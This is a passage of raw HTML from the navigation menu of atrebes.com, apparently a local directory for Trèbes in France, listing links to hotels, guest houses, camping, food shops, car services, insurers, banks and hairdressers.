ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hébergement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1219 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2839" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2839 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Hôtels</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2839 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-31742" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31742 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/le-floreal/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-8376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/la-gentilhommiere-2/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li></ul></li><li id="menu-item-6951" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6951 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Chambres d&rsquo;Hôtes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6951 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61795" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61795 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/hebergement/la-demeure/"><span class="ubermenu-target-title ubermenu-target-text">La Demeure</span></a></li><li id="menu-item-8398" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8398 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/river-side/"><span class="ubermenu-target-title ubermenu-target-text">River Side</span></a></li></ul></li><li id="menu-item-8413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Louer</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8413 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8414" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8414 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/maison/"><span class="ubermenu-target-title ubermenu-target-text">Maison Meublée</span></a></li></ul></li><li id="menu-item-8404" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8404 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8404 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1221" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1221 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1216"><span class="ubermenu-target-title ubermenu-target-text">Camping</span></a></li></ul></li></ul></li></ul></li><li id="menu-item-27" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-27 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/les-commerces/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-27 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-3384" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3384 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3384 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2702" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2702 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Charcuterie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2702 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4866" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4866 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boucherie-charcuterie/boucherie-sablairoles/la-boucherie-sablairoles/"><span class="ubermenu-target-title ubermenu-target-text">Boucherie Sablairoles</span></a></li></ul></li><li id="menu-item-5088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Boulangerie Pâtisserie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5088 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie/fournee-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Fournée Trébéenne</span></a></li><li id="menu-item-64363" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64363 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/boulangerie-patisserie-cabrera/"><span class="ubermenu-target-title ubermenu-target-text">Cabréra</span></a></li></ul></li><li id="menu-item-4867" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4867 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Epicerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4867 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-66395" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-66395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-fromagerie/"><span class="ubermenu-target-title ubermenu-target-text">La Fromagerie</span></a></li><li id="menu-item-4870" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4870 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/epicerie/o-cantinho-portugues/o-cantinho-portugues/"><span class="ubermenu-target-title ubermenu-target-text">O Cantinho Português</span></a></li><li id="menu-item-64369" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64369 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/lepicerie-du-canal/"><span class="ubermenu-target-title ubermenu-target-text">Épicerie du Canal</span></a></li></ul></li><li id="menu-item-64376" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64376 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Fruits et  Légumes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64376 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64377" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64377 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/les-fruits-et-legumes-de-jacques-pujol/"><span class="ubermenu-target-title ubermenu-target-text">J Pujol Producteur</span></a></li></ul></li></ul></li><li id="menu-item-8556" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8556 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/informatique/"><span class="ubermenu-target-title ubermenu-target-text">Alimentation</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8556 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4879" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4879 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Grande Surface</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4879 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8540" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8540 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/intermarche/"><span class="ubermenu-target-title ubermenu-target-text">Intermarché</span></a></li><li id="menu-item-4880" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4880 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/super-u/super-u-super-u/super-u-2/"><span class="ubermenu-target-title ubermenu-target-text">Super U</span></a></li></ul></li><li id="menu-item-5095" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5095 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5095 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/poissonnerie/poissonnerie-moderne/"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li></ul></li><li id="menu-item-5102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-5102 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Vins et Liqueurs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-5102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-5103" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5103 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5098"><span class="ubermenu-target-title ubermenu-target-text">Vignes de Bacchus</span></a></li></ul></li></ul></li><li id="menu-item-8549" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8549 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://http://"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8549 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2321 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Accessoires Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-2319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/burattau-bottier/burattau-bottier/"><span class="ubermenu-target-title ubermenu-target-text">Burattau Bottier</span></a></li></ul></li><li id="menu-item-6481" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6481 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Assurance</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6481 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/aviva-assurances-2/"><span class="ubermenu-target-title ubermenu-target-text">Aviva Assurances</span></a></li><li id="menu-item-6491" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6491 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6487"><span class="ubermenu-target-title ubermenu-target-text">Cabinet Aline Battut</span></a></li></ul></li><li id="menu-item-4883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Automobile</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4883 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-39305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-39305 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/carrosserie-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Carrosserie Trébéenne</span></a></li><li id="menu-item-64370" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64370 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/vps-david-lopez/"><span class="ubermenu-target-title ubermenu-target-text">David Lopez VSP</span></a></li><li id="menu-item-4882" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4882 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/peugeot-razous/peugeot-razous/"><span class="ubermenu-target-title ubermenu-target-text">Peugeot Razous</span></a></li><li id="menu-item-8114" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8114 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/ah-tachygraphe/"><span class="ubermenu-target-title ubermenu-target-text">Ah Tachygraphie</span></a></li><li id="menu-item-65333" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65333 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/auto-vitale/"><span class="ubermenu-target-title ubermenu-target-text">Auto Vitale</span></a></li><li id="menu-item-64417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/sodecom/"><span class="ubermenu-target-title ubermenu-target-text">Sodécom</span></a></li><li id="menu-item-65332" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65332 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-controle-technique-de-leurope/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Tech. de l&rsquo;Europe</span></a></li><li id="menu-item-64380" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64380 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/auto-controle-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Contrôle Technique</span></a></li><li id="menu-item-8233" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8233 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/automobile/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-64368" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64368 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Auto Ecole</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64368 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64367" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64367 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-routiere/"><span class="ubermenu-target-title ubermenu-target-text">Caparros</span></a></li></ul></li><li id="menu-item-6502" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6502 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Banque</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6502 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8557" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8557 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/banques/"><span class="ubermenu-target-title ubermenu-target-text">Banques</span></a></li></ul></li></ul></li><li id="menu-item-8550" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8550 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Commerces</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8550 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Beauté</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4888 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-10782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-10782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/beaute/institut-beaute-jeanine/"><span class="ubermenu-target-title ubermenu-target-text">Institut Jeanine</span></a></li></ul></li><li id="menu-item-24326" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-24326 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bricolage</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24326 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-24327" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-24327 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/bricomarche/"><span class="ubermenu-target-title ubermenu-target-text">Bricomarché</span></a></li></ul></li><li id="menu-item-4891" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4891 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Coiffure</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4891 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/creatif/creatif/"><span class="ubermenu-target-title ubermenu-target-text">Créa&rsquo;Tif</span></a></li><li id="menu-item-4897" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4897 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/hairform/hairform/"><span class="ubermenu-target-title ubermenu-target-text">Hairform</span></a></li><li id="menu-item-4898" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4898 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/j-hair/j-hair/"><span class="ubermenu-target-title ubermenu-target-text">J&rsquo;Hair</span></a></li><li id="menu-item-64378" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64378 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/la-symetrie/"><span class="ubermenu-target-title ubermenu-target-text">La Symétrie</span></a></li><li id="menu-item-4902" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4902 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-commerces/coiffure/autres/coiffure-autres/"><span class="ubermenu-target-title ubermenu-target-text">Autres</span></a></li></ul></li><li id="menu-item-39139" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-39139 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a 